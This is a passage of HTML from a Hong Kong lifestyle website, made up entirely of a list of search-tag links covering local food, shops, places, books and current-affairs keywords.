						<a href="https://www.andthen.hk/?s=%E9%96%B1%E8%AE%80%E5%99%A8">閱讀器</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BE%AE%E9%86%BA%E5%8F%AF%E6%A8%82">微醺可樂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%B3%E7%92%B0">耳環</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%95%89%E5%BE%91">蕉徑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8F%8D%E5%AF%B6%E6%B5%B7%E9%AE%AE%E8%88%AB">珍寶海鮮舫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BA%97%E5%B0%8F%E4%BA%8C">店小二</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=upcycle">upcycle</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E6%9D%90">石材</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9554">9554</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E5%B7%A5%E7%9A%82">手工皂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=PEPE">PEPE</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cayu">cayu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=meme">meme</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=1066">1066</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=chokohood">chokohood</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A3%E5%B0%8F%E5%90%83">口小吃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%B8%BD%E5%B1%B1">大帽山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E7%A8%AE%E6%A4%8D">本地種植</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E6%8D%B2">蛋捲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%9E%E6%B4%B2%E5%8D%94%E6%9C%83">亞洲協會</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%85%E7%A3%A1">紅磡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Generation">Generation</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Anso">Anso</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%89%E5%85%A8%E4%B8%8A%E7%B6%B2">安全上網</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%8D%97">大南</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9551">9551</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vca">vca</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Terry">Terry</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%A8%E7%AB%8B%E6%9B%B8%E5%BA%97">獨立書店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AC%91%E5%96%9C">笑喜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A0%85%E5%B0%BC%E5%9C%B0%E9%81%93%E6%AE%BA%E4%BA%BA%E4%BA%8B%E4%BB%B6">堅尼地道殺人事件</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%BB%E5%BF%83">攻心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=thenhk">thenhk</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=yukkuri">yukkuri</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E8%BF%AA">文迪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%88%E8%AD%B7">守護</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=afternoon+tea">afternoon tea</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AD%9A%E6%9C%A8%E8%8A%B1">魚木花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E7%92%B0%E8%A1%97%E5%B8%82">中環街市</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hiba">hiba</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E5%8F%A3">金口</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9580">9580</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vp">vp</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A9%8B%E9%A0%AD">橋頭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%81%E8%88%96">老舖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9570">9570</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%AB%E7%94%9F">師生</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%95%E6%96%87%E7%94%B0%E6%84%9B%E6%B0%91%E9%82%A8">何文田愛民邨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=good+good">good good</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%BB%E8%8B%B1">移英</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9566">9566</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9C%82%E9%B3%A5">蜂鳥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9575">9575</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E5%97%B2">沙嗲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0%E5%9C%A8%E6%B7%B1%E6%B0%B4%E5%9F%97">綠在深水埗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E4%BA%AE%E5%B1%B1%E7%BE%8A%E5%BA%A7">月亮山羊座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%8F%B2">香港史</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%AF%E5%82%B7">港傷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A1%82%E5%91%B3">桂味</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%84%80%E5%BC%8F">儀式</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9541">9541</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%86%A0%E7%9B%92">膠盒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%B5%E6%B6%8C%E5%BB%A3%E5%A0%B4%E5%BF%85%E9%A3%9F%E5%B0%8F%E5%BA%97">葵涌廣場必食小店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wellingto">wellingto</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E5%A4%A9%E7%83%98%E7%84%99">天天烘焙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%83%BD%E5%8C%85">都包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hoho">hoho</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%89%E5%BD%B1">光影</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9559">9559</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%89%E5%AF%A7">安寧</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AC%E9%A4%98">公餘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%97%E9%AB%AE">洗髮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%95%E6%96%87%E7%94%B0">何文田</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%A3%E5%A7%90">連姐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%B8%E6%BA%AB">常溫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%96%E9%A0%AD">拖頭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%86%B3%E5%BF%83">膳心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%B0%E7%9A%AE">冰皮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%B0%E7%94%B0">田田</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A6%8F%E6%A6%AE%E8%A1%97">福榮街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%B3%E4%BD%B3%E7%94%9C%E5%93%81">佳佳甜品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B8%E5%88%A9%E8%A1%97">永利街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Re-edit">Re-edit</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=upcycling">upcycling</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%89%E6%99%82">光時</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%96%E6%B2%99%E5%98%B4">尖沙嘴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AC%AC%E4%B8%80%E5%B0%81%E4%BF%A1">第一封信</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9576">9576</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A6%B3%E6%83%B3%E7%85%AE%E6%84%8F">妳想煮意</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=a+little+hand">a little hand</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%B1%E5%BB%9A%E5%AE%B6%E4%BD%9C">共廚家作</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Hello+Kitty">Hello Kitty</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%85%B6%E7%94%9F">慶生</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%A5%E9%A4%85">酥餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mother">mother</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=jisaam">jisaam</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%B8%E5%B8%B8%E9%9B%86%E5%93%81">常常集品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%B2%E5%90%9E">雲吞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%AA%E9%AB%AE">剪髮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%9D%E7%B9%94">針織</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%9F%E8%AE%80%E7%A5%9E%E5%99%A8">速讀神器</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%BD%E8%80%81%E5%9C%9F">好老土</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=11%E9%96%93%E8%89%AF%E5%BF%83%E6%BC%A2%E5%A0%A1">11間良心漢堡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=fashion">fashion</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Milktealogy">Milktealogy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%86%E8%B1%86">豆豆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%8E%E9%A0%AD">低頭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0%E8%8F%9C">泰菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%B8%E5%8C%85">書包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2022-09-19">2022-09-19</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=golden">golden</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AE%93%E7%89%86%E5%85%A7%E9%83%BD%E5%8F%AF%E4%BB%A5%E7%9D%87%E9%9B%BB%E5%BD%B1%EF%BD%9C%E8%97%9D%E8%A1%93%E5%AE%B6%E6%89%8B%E7%B9%AA%E6%9B%B8+%E7%95%AB%E5%87%BA%E3%80%8A%E7%AA%84%E8%B7%AF%E5%BE%AE%E5%A1%B5%E3%80%8B">讓牆內都可以睇電影｜藝術家手繪書 畫出《窄路微塵》</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AD%9A%E7%94%9F">魚生</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B1%B3%E7%B7%9A">米線</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E8%B1%86%E8%A0%9F">大豆蠟</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%82%E5%9D%AA">昂坪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Penso">Penso</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%9A%E5%B7%9E%E8%A1%97">通州街</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%87%E5%B1%8B%E9%82%A8">蘇屋邨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%AF%E6%B0%A3%E6%94%BB%E5%BF%83">飯氣攻心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B3%E6%9B%89%E8%95%BE">陳曉蕾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A1%8C%E9%81%8A">桌遊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E6%99%AF%E6%90%9C">香港景搜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=lagom">lagom</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A3%E7%BD%A9%E5%A5%97">口罩套</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%AE%E4%BE%8B">修例</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E8%8A%B1">黃花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E5%A5%95%E9%82%A6">藍奕邦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=facial">facial</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%A0%E5%AF%86">加密</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%96%AE%E8%BB%8A%E9%81%8A">單車遊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AFyoutuber">香港youtuber</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%81%E9%A6%AE">老馮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=panger">panger</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=NAGETWFOOD">NAGETWFOOD</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E9%87%91%E7%B3%95">黃金糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E5%B9%B4">素年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BA%A6%E8%BA%AB">度身</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=c+allstar">c allstar</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%9C%E6%9C%88">靜月</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Beauty">Beauty</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%B7%E6%B0%A3%E6%A9%9F">冷氣機</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%94%E4%BB%81">五仁</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=italia">italia</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%B0%E7%81%A3%E5%91%B3">台灣味</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%A1%E9%82%A6%E5%B0%BC%E6%84%8F%E7%B2%89">卡邦尼意粉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BE%A3%E6%A4%92%E9%86%AC">辣椒醬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9A%91%E5%81%87">暑假</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%B7%E9%87%8C%E6%B4%BB%E5%BB%A3%E5%A0%B4">荷里活廣場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%82%E6%96%87%E6%9B%B8%E5%BA%97">樂文書店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%88%86%E5%8C%97">爆北</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9C%82%E9%B3%A5%E6%9B%B8%E5%B1%8B">蜂鳥書屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AD%8F">魏</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=little+vegas">little vegas</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%BF%E7%A0%B4%E5%B4%99">拿破崙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%9A%E5%B8%AB%E7%99%BC%E8%BE%A6">廚師發辦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%97%9C%E6%B3%A8%E7%B5%84">關注組</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%A3%E5%84%82">連儂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BE%AE%E7%B8%AE">微縮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=90%E5%BE%8C%E5%92%96%E5%95%A1%E5%B8%AB">90後咖啡師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Mr+cool">Mr cool</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%89%E5%9F%8E">光城</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BE%BF%E7%95%B6">便當</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%BA%E4%BD%95%E4%BB%8A%E5%B9%B4%E7%89%B9%E5%88%A5%E5%A4%9A%E8%89%AF%E5%BF%83%E9%A3%9F%E5%BA%97%E7%B5%90%E6%A5%AD%EF%BC%9F">為何今年特別多良心食店結業？</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BE%B2%E7%94%A2">農產</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8F%92%E8%8A%B1">插花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mum+veggie+cafe">mum veggie cafe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B9%AF%E5%9C%93">湯圓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%BE%E5%AD%90%E5%BB%9A%E6%88%BF">吾子廚房</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E4%B8%AD">香港中</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A0%94%E9%A6%99">研香</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AE%A8%E4%B8%80">鮨一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%B1%E6%B8%AF%E5%9F%8E">東港城</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=powwow">powwow</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%B0%E8%94%A1">台蔡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%92%E8%A1%A3%E5%9F%8E">青衣城</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%B1%E8%B2%93">影貓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E9%90%98%E7%BD%A9">金鐘罩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=crc">crc</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=collar">collar</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tsuen">tsuen</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%8E%E6%99%BA%E8%8B%B1">黎智英</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%88%E9%AD%82">靈魂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%AF%E5%BF%83%E5%B0%8F%E5%BA%97">良心小店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A4%BE%E7%95%9C">社畜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%8D%E5%8D%80%E8%AD%B0%E5%93%A1">前區議員</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E8%A9%B1%E8%99%9F%E7%A2%BC">電話號碼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=crust+italian">crust italian</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8B%E5%8B%95%E7%A9%BA%E9%96%93">運動空間</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2017">2017</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E6%B4%8B%E5%85%AC%E5%9C%92">海洋公園</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BF%AA%E5%A3%AB%E5%B0%BC">迪士尼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=goodday">goodday</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ALISON">ALISON</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%92%E8%8B%94">青苔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%A3%E6%9D%B1%E6%AD%8C">廣東歌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=savonnez">savonnez</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Taiwan">Taiwan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%8C%E6%95%A6%E9%81%93">彌敦道</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Wirex">Wirex</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ruby">Ruby</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%A1%E5%A4%AB%E5%8D%A1">卡夫卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%85%E4%BC%B6">紅伶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9578">9578</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Kaku">Kaku</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A5%9E%E6%9C%A8">神木</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Texas+burger">Texas burger</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tasting+menu">Tasting menu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%9D%E8%8A%B1%E5%A4%95%E6%8B%BE">朝花夕拾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%8D%E7%84%97">免焗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A6%AE%E8%8F%AF">榮華</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%8B%E8%81%AF">開聯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E5%A0%B4">石場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%A8%E5%82%98%E5%B8%AB">雨傘師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E7%89%9B%E5%BA%A7">金牛座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E6%A3%9A">牛棚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%A5%E9%9B%A8">麥雨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E8%81%B7%E4%BA%BA">香港職人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vincent">vincent</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=coli">coli</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8A%95%E8%B3%87%E5%85%AC%E5%8F%B8">投資公司</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=t+shirt">t shirt</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BB%BF%E6%97%A5">滿日</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bitcoin">Bitcoin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E9%BB%83%E4%B8%80">蛋黃一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E7%88%B9">沙爹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%98%E6%99%AF">秘景</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%BA%E9%B5%A0">艺鵠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%A7%E7%BE%8A%E5%B0%91%E5%B9%B4">牧羊少年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%91%E7%AA%97">黑窗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=scone">scone</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%A1%E5%B0%81">信封</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8C%A6%E7%94%B0%E7%B4%85%E7%A3%9A%E5%B1%8B">錦田紅磚屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E5%9F%8E%E9%81%BA%E8%8F%87">香城遺菇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9562">9562</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%BE%E5%9B%9A">眾囚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9563">9563</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Sessio">Sessio</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%84%A1%E8%8A%B1%E6%9E%9C">無花果</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%91%BD%E7%9F%B3%E5%B1%B1">鑽石山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kit+cha">kit cha</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=6300">6300</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9548">9548</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%AC%E8%80%B3">豬耳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%B8%E9%AD%9A%E8%96%AF%E6%A2%9D">炸魚薯條</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E9%98%AA">大阪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AB%E5%AD%97">八字</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%BD%E8%B1%86%E8%A3%BD%E7%A0%94%E7%A9%B6%E6%89%80">好豆製研究所</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%A7%E9%A0%AD%E6%89%92">斧頭扒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Lederer">Lederer</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A1%B5">塵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=26taste">26taste</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B0%A1%E7%B0%A1%E5%96%AE%E5%96%AE">簡簡單單</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E5%A4%A7">中大</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%82%E4%BB%A3%E9%9D%A9%E5%91%BD">時代革命</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%96%E8%AA%95%E8%87%AA%E7%85%AE">聖誕自煮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cafe+zense">cafe zense</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%87%E8%97%8D%E9%80%A0">片藍造</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=macwhisper">macwhisper</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9D%AA%E6%B4%B2%E4%B8%80%E6%97%A5%E9%81%8A">坪洲一日遊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E6%9C%B1%E5%8F%A4%E5%8A%9B">生朱古力</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E8%88%96">新舖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9550">9550</a>
					</li>
									<li>
